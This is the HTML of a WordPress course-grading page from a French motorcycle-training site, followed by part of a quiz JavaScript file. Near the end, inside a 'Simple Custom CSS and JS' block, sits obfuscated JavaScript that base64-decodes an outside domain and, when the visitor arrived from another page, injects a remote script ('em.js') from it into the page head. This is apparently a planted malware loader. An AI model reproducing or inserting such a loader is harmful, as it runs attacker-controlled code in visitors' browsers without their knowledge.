<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/modernizr.min.js?ver=6.4.7" id="modernizr-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery-ui.js?ver=6.4.7" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://bikers-academy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bikers-academy.com/wp-json/wp/v2/dt_gradings/12512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bikers-academy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://bikers-academy.com/gradings/yassine-karmati-le-moteur-thermique-4-temps-manual-complete/" />
<link rel='shortlink' href='https://bikers-academy.com/?p=12512' />
<link rel="alternate" type="application/json+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fgradings%2Fyassine-karmati-le-moteur-thermique-4-temps-manual-complete%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fgradings%2Fyassine-karmati-le-moteur-thermique-4-temps-manual-complete%2F&#038;format=xml" />
<style></style><style type="text/css" media="all" id="wcs_styles"></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://bikers-academy.com"><link rel="alternate" href="https://bikers-academy.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* EDIT 
.dt-sc-counter .dt-sc-counter-number {
    color: #e0e0e0;
}
h4 {
    color: #e0e0e0;
}
.slider-search h4 {
    color: #ffffff;
}
h5{
    color: #e0e0e0;
}
#main-menu > ul > li:hover > a, .header-register ul li a:hover, .dt-sc-button.filled:hover, .slider-search a, .dt-sc-custom-course-type:hover .dt-sc-course-details h5 a, .blog-entry:hover .entry-details .entry-title h4 a, .blog-entry:hover .entry-meta .date, .blog-entry:hover .entry-meta .entry_format, .widget.widget_text .textwidget .dt-sc-contact-info .icon i, h5.dt-sc-toggle a:hover, h5.dt-sc-toggle-accordion a:hover, .portfolio .image-overlay .links a:hover, .dt-sc-callout-box.type1 .dt-sc-button:hover, .dt-sc-callout-box.type5 .dt-sc-button:hover, .dt-sc-course-single .entry-metadata .dt-sc-status-container .dt-sc-button:hover ins, .dt-sc-class-single .dt-sc-class-menu-items .dt-sc-class-toggle-frame ul.dt-sc-tabs-vertical-frame li a.current {
    color: #eee;
}
*/
div#header-wrapper-sticky-wrapper {
    height: 0px !important;
}
/* a#bgt span {
    padding: 0px 45px 0px 45px;
 
} */
a#bgt {
    background: #fff;
}
section#old {
    display: none;
}
#main {
    width: 100%;
    margin: 0px;
	padding: 0px 0px 0px !important;
}

.main-title-section-wrapper {
    float: left;
    width: 100%;
    margin: 0px 0px 66px;
    padding: 100px 0px 10px 0px;
    clear: both;
}
section#box1 {
    display: none;
}


.dt-sc-lesson-staff .lesson-staff-details .dt-sc-button {
    margin: 10px 85px 0px;
    padding: 10px 15px 9px;
    font-size: 12px;
}		</style>
		</head>
<body class="dt_gradings-template-default single single-dt_gradings postid-12512 wp-embed-responsive theme-lms woocommerce-no-js tribe-no-js ehf-template-lms ehf-stylesheet-lms yith-wcbm-theme-lms elementor-default elementor-kit-7191">
<!-- **Wrapper** -->
<div class="wrapper">
    <!-- **Inner Wrapper** -->
    <div class="inner-wrapper">

    	            <!-- Header Wrapper -->
            <div id="header-wrapper">            <!-- **Header** -->
            <header id="header" class="header1">
            
                <div class="container">
                    <!-- **Logo - Start** -->
                    <div id="logo">
						                            <a href="https://bikers-academy.com/" title="Bikers Academy">
                                <img class="normal_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" />
                                <img class="retina_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>
                            </a>                    </div><!-- **Logo - End** -->
            
                    <div class="header-register">                    	
						<ul class="dt-sc-custom-login"><li><a href="https://bikers-academy.com/wp-login.php" title="Login"><i class="fa fa-user"></i>Login</a></li><span> | </span><li><a href="https://bikers-academy.com/wp-login.php?action=register" title="Register"><i class="fa fa-user-plus"></i>Register</a></li><li class="dt-sc-cart"><a href="https://bikers-academy.com/panier/"><i class="fa fa-shopping-cart"></i></a></li></ul>                    </div>
            
                    <!-- **Navigation** -->
                    <nav id="main-menu">
                        <div class="dt-menu-toggle" id="dt-menu-toggle">
                            Menu                            <span class="dt-menu-toggle-icon"></span>
                        </div>

						<ul id="menu-principal" class="menu"><li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/" >Accueil</a></li>
<li id="menu-item-10929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0 menu-item-simple-parent "><a href="http://bikers-academy.com/ride-like-a-pro/" >Formation</a></li>
<li id="menu-item-10931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/contact/" >Contact</a></li>
</ul>                    </nav><!-- **Navigation - End** -->

                </div>    
            </header><!-- **Header - End** -->            </div><!-- Header Wrapper -->
            
        <!-- **Main** -->
        <div id="main">

        <!-- Slider Section -->
        
        <!-- Sub Title Section -->
        <section class="main-title-section-wrapper">	<div class="container">		<div class="main-title-section">				<h1>yassine karmati &#8211; Le moteur thermique 4 temps (Manual Complete)</h1>			</div>		<div class="header-search"> 
<form method="get" id="searchform" class="searchform" action="https://bikers-academy.com/">
    <input id="s" name="s" type="text" value="" class="text_input" placeholder="Search" />
    <input type="hidden" name="search-type" value="default" />
	<input type="submit" value="" />
</form>		</div>		</div></section>        <!-- Sub Title Section -->

    <!-- ** Container ** -->
   	<div class="container">

<!-- ** Primary Section ** -->
<section id="primary" class="content-full-width">
<!--post-12512 starts -->
<article id="post-12512" class="blog-entry blog-single-entry post-12512 dt_gradings type-dt_gradings status-publish hentry">
<div class="blog-entry-inner">

	<div class="entry-thumb">
						<a href="https://bikers-academy.com/gradings/yassine-karmati-le-moteur-thermique-4-temps-manual-complete/" title="yassine karmati &#8211; Le moteur thermique 4 temps (Manual Complete)">
									  	<img src="https://placehold.it/1170x822&text=Image" alt="yassine karmati &#8211; Le moteur thermique 4 temps (Manual Complete)" title="yassine karmati &#8211; Le moteur thermique 4 temps (Manual Complete)" />
								</a>
			</div>

	<div class="entry-details">

		
        <div class="entry-meta">
            <div class="date ">
                25 Sep            </div>
            <a href="https://bikers-academy.com/gradings/yassine-karmati-le-moteur-thermique-4-temps-manual-complete/" title="yassine karmati &#8211; Le moteur thermique 4 temps (Manual Complete)" class="entry_format"> </a>
        </div>

		<div class="entry-title">
			<h4><a href="https://bikers-academy.com/gradings/yassine-karmati-le-moteur-thermique-4-temps-manual-complete/" title="yassine karmati &#8211; Le moteur thermique 4 temps (Manual Complete)">yassine karmati &#8211; Le moteur thermique 4 temps (Manual Complete)</a></h4>
		</div>

		<div class="entry-metadata">
			<p class="author ">
                <i class="fa fa-user"> </i>
                <a href="https://bikers-academy.com/author/omarsaidi2087/" title="View all posts by ">omarsaidi2087</a>
            </p>
                
			<span class=""> | </span>

			            
            <p class=" category"><i class="fa fa-sitemap"> </i> </p>
			<span class=""> | </span>

			<p class=" comments  comments">
				<span><span class="fa fa-comments-o"> </span> off</span>            </p>
		</div><!-- .entry-metadata -->

	</div><!-- .entry-details -->
    
    <div class="entry-body">
    <div class="social-bookmark"></div><div class="social-share"><ul class='social-share-icons'><li><a href='//www.stumbleupon.com/submit?url=https://bikers-academy.com/gradings/yassine-karmati-le-moteur-thermique-4-temps-manual-complete/&amp;title=yassine+karmati+-+Le+moteur+thermique+4+temps+%28Manual+Complete%29'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/stumbleupon.png' alt='stumbleupon' /></a></li><li><a href='//twitter.com/home/?status=yassine+karmati+-+Le+moteur+thermique+4+temps+%28Manual+Complete%29:https://bikers-academy.com/gradings/yassine-karmati-le-moteur-thermique-4-temps-manual-complete/'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/twitter.png' alt='twitter' /></a></li><li><a class="google" href="//plus.google.com/share?url=https://bikers-academy.com/gradings/yassine-karmati-le-moteur-thermique-4-temps-manual-complete/"  onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" >
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/google.png' alt='googleplus' /></a></li><li><a href='//www.linkedin.com/shareArticle?mini=true&amp;title=yassine+karmati+-+Le+moteur+thermique+4+temps+%28Manual+Complete%29&amp;url=https://bikers-academy.com/gradings/yassine-karmati-le-moteur-thermique-4-temps-manual-complete/' title='Share on LinkedIn'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/linkedin.png' alt='linkedin' /></a></li></ul></div>    </div><!-- .entry-body -->

</div>
</article><!-- post-12512 Ends -->
</section><!-- ** Primary Section End ** -->


                </div><!-- **Container - End** -->
            </div><!-- **Main - End** -->


                <!-- **Footer** -->
        <footer id="footer">
        
			                <div class="footer-logo">  
                                                <img class="normal_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo.png" alt="Footer Logo" title="Footer Logo">
                        <img class="retina_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo@2x.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>            
                </div>
                				
        	<div class="copyright">
        		<div class="container">        			<ul class='social-icons'><li><a href="https://www.youtube.com/user/SOSTVSHOW1" target="_blank"><span class="fa fa-youtube"></span></a></li><li><a href="https://www.facebook.com/BikersBrotherhoods" target="_blank"><span class="fa fa-facebook"></span></a></li><li><a href="https://www.instagram.com/bikersbrotherhoods/" target="_blank"><span class="fa fa-instagram"></span></a></li></ul>        		</div>
        	</div>
        </footer><!-- **Footer - End** -->
    </div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->

            <div class="dt-cookie-consent cookiebar-hidden dt-cookiemessage-bottom">
	            <div class="container">
    		        <p class="dt_cookie_text">Les cookies permettent le bon fonctionnement de nos services publicitaire. Vous pouvez les accepter directement en cliquant sur : JE VALIDE
</p><a href='#' class='dt-sc-button filled small dt-cookie-consent-button dt-cookie-consent-button-1  dt-cookie-close-bar ' data-contents='2b6636e3412a3238751b3f2b745ea332'>JE VALIDE</a>                </div>
            </div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery-ui-timepicker-addon.js?ver=6.4.7" id="dt-sc-timepicker-addon-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jsscplugins.js?ver=6.4.7" id="dt-sc-plugin-scripts-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.4.7" id="dt-sc-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.js?ver=6.4.7" id="dt-knob-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.custom.js?ver=6.4.7" id="dt-knob-custom-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.print.js?ver=6.4.7" id="dt-jquery-print-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.toggle.click.js?ver=6.4.7" id="dt-toggle-js"></script>
<script type="text/javascript" id="dt-custom-script-js-extra">
/* <![CDATA[ */
var object = {"quizTimeout":"Timeout! Temps de l'\u00e9preuve d\u00e9pass\u00e9.","noResult":"No Results Found!","noGraph":"No enough data to generate graph!","onRefresh":"Refreshing this quiz page will mark this session as completed.","registrationSuccess":"You have successfully registered with our class!","locationAlert1":"To get GPS location please fill address.","locationAlert2":"Please add latitude and longitude"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/dt.custom.js?ver=6.4.7" id="dt-custom-script-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCRWEQ6h1tdGDIv01IrJj6lss2ISkqbYq0&amp;ver=6.4.7" id="dt-map-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bikers-academy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var DtCustomObject = {"joinedGroup":"Joined Group Successfully"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/js/rcd-disabler.js?ver=6.4.7" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bikers-academy.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"0","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bikers-academy.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework//js/public/html5shiv.min.js?ver=6.4.7" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.uitotop.js?ver=6.4.7" id="jquery-uitotop-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.smart-resize.js?ver=6.4.7" id="jquery-smart-resize-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.prettyphoto.js?ver=6.4.7" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" id="jquery-nicescroll-js-extra">
/* <![CDATA[ */
var mytheme_urls = {"theme_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/","framework_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/framework\/","ajaxurl":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","url":"https:\/\/bikers-academy.com","scroll":"disable","loadisotope":"1","stickynav":"enable","landingpage":"","landingpagestickynav":"enable","is_admin":"","skin":"grayish-orange","layout":null,"isLandingPage":"","isRTL":"","pluginURL":"https:\/\/bikers-academy.com\/wp-content\/plugins\/","retinaSupport":"disable","isResponsive":"enable","layout_pattern":null,"themeName":"lms","dtLMSAjaxNonce":"2d28d23ba3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.nicescroll.min.js?ver=6.4.7" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.sticky.nav.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/isotope.pkgd.min.js?ver=6.4.7" id="jquery-isotope-pkgd-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.fitvids.js?ver=6.4.7" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.bxslider.js?ver=6.4.7" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.toucheffects.js?ver=6.4.7" id="jquery-toucheffects-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.table.sorter.js?ver=6.4.7" id="jquery-tablesorter-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-courses.js?ver=6.4.7" id="ajaxcourses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-classes.js?ver=6.4.7" id="ajaxclasses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/dashboard.js?ver=6.4.7" id="dashboard-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/cookieconsent.js?ver=6.4.7" id="jq-cookie-js-js"></script>
<script type="text/javascript" id="jq-cookie-js-js-after">
/* <![CDATA[ */
function dt_privacy_cookie_setter( cookie_name ) {
				
			var toggle = jQuery('.' + cookie_name);
			toggle.each(function()
			{
				if(document.cookie.match(cookie_name)) this.checked = false;
			});

			jQuery('.' + 'dt-switch-' + cookie_name).each(function()
			{
				this.className += ' active ';
			});

			toggle.on('click', function() {
				if(this.checked) {
					document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
				}
				else {
					var theDate = new Date();
					var oneYearLater = new Date( theDate.getTime() + 31536000000 );
					document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';
				}
			});
			};
			dt_privacy_cookie_setter('dtPrivacyGoogleTrackingDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleWebfontsDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleMapsDisabled');
			dt_privacy_cookie_setter('dtPrivacyVideoEmbedsDisabled'); 
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/jquery.magnific-popup.min.js?ver=6.4.7" id="jq-popup-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dtwebinar-frontend-js-extra">
/* <![CDATA[ */
var dtwebinarfrontendobject = {"textCopied":"Code Copied!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/js/frontend.js?ver=6.4.7" id="dtwebinar-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 17412bac7a30ee5ceebf4ff66793f26d --><!-- end Simple Custom CSS and JS -->
  <script>
  jQuery(document).ready(function() {
	  var qty_select = jQuery("select.qty");
	  if(qty_select.length > 0)
	  {
		  /*qty_select.on('change', function(){*/
		  jQuery(document).on('change', 'select.qty:not(.disable_price_by_qty)', function(){
				var input = jQuery(this).closest('div.quantity').find('input.qty');
				if(input.length > 0)
				{
					  sync_classes( input );
					// alert(jQuery(this).val());
					input.val(jQuery(this).val()).change();
				}
				
				var add_to_cart = jQuery(this).closest('div.quantity').siblings( ".add-to-cart" );
				var add_cart = jQuery(this).closest('div.quantity').siblings( ".add_to_cart_button" );
				if(add_to_cart.length > 0)
				{
					add_to_cart.find('a.add_to_cart_button').attr( "data-quantity", jQuery(this).val() );
				}else if(add_cart.length > 0){
					add_cart.attr( "data-quantity", jQuery(this).val() );
				}
		  });
		  
		  qty_select.change();
		 
	  }
  });
  jQuery( '[name="quantity"]' ).not( ".disable_price_by_qty" ).on( 'change', function(e) {
	var current_val = parseFloat(jQuery(this).val());
	if ( Number.isInteger( current_val ) === false )
	{
		current_val = current_val.toFixed(4);
		current_val = parseFloat(current_val);
		jQuery(this).val( current_val );
	} else {
		current_val = parseInt( current_val );
		jQuery(this).val( current_val );
	}
  });
  
  function sync_classes( input ) {
	  var classList = input.attr('class').split(/\s+/);
		jQuery(classList).each(function( index, item){
			if( !jQuery("select.qty").hasClass(item) ) {
				jQuery("select.qty").addClass(item);
			}
		});
  }
  </script>
  </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 07:25:30 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/dt.custom.js?ver=6.4.7
body_size: 3153
content:
jQuery(document).ready(function() {

	var isMobile = (navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i)) || (navigator.userAgent.match(/Android/i)) || (navigator.userAgent.match(/Blackberry/i)) || (navigator.userAgent.match(/Windows Phone/i)) ? true : false;
	var currentWidth = window.innerWidth || document.documentElement.clientWidth;

	jQuery(window).on('load', function(){
		jQuery('.dt-quiz-timer').each(function(){
			if(jQuery(this).hasClass('dt-start')){
				jQuery(this).trigger('activate');
			}
		});
	});

	jQuery( 'body' ).delegate( '.dt_print_certificate', 'click', function(event){
		var browser = jQuery.browser;
		if(browser.mozilla) {
			var printBlock = jQuery('.dt-sc-certificate-container');
			window.print();
		} else {
			jQuery('.dt-sc-certificate-container').print();
			event.preventDefault();
		}
	});


	jQuery( 'body' ).delegate( "#dt-start-quiz", 'click', function(){

		var course_id = jQuery('#dt-quiz-attributes').attr('data-course_id'),
			lesson_id = jQuery('#dt-quiz-attributes').attr('data-lesson_id'),
			quiz_id = jQuery('#dt-quiz-attributes').attr('data-quiz_id'),
			user_id = jQuery('#dt-quiz-attributes').attr('data-user_id');

		jQuery.ajax({
			type: "POST",
			url: mytheme_urls.ajaxurl,
			data:
			{
				action: 'dt_ajax_start_quiz',
				course_id: course_id,
				lesson_id: lesson_id,
				quiz_id: quiz_id,
				user_id: user_id
			},
			beforeSend: function(){
				jQuery('#dt-sc-ajax-load-image').show();
			},
			error: function (xhr, status, error) {
				jQuery('#dt-quiz-questions-container').html('Something went wrong!');
			},
			success: function (response) {
				jQuery('#dt-quiz-questions-container').html(response);
				jQuery(window).on('beforeunload', function(){
					return object.onRefresh;
				});

				jQuery(window).on('unload',function(){
					jQuery('#dt-complete-quiz').trigger('click');
				});
				start_timer();
				jQuery(".dt-question-options ul li img").on('click',function(e){

					if(!jQuery(this).parents("ul").hasClass('disabled')) {

						jQuery(this).parents(".dt-question-options").find("li").removeClass('selected');
						jQuery(this).parents(".dt-question-options").find(".multichoice-image").removeAttr('checked');
						jQuery(this).parents('li').addClass('selected');
						jQuery(this).next('input').attr('checked', 'checked');

					}
					e.preventDefault();

				});
			},
			complete: function(){
				jQuery('#dt-sc-ajax-load-image').hide();
			}
		});

	});

	jQuery( 'body' ).delegate( "#dt-submit-question", 'click', function(){

		var course_id = jQuery('#dt-quiz-attributes').attr('data-course_id'),
			lesson_id = jQuery('#dt-quiz-attributes').attr('data-lesson_id'),
			quiz_id = jQuery('#dt-quiz-attributes').attr('data-quiz_id'),
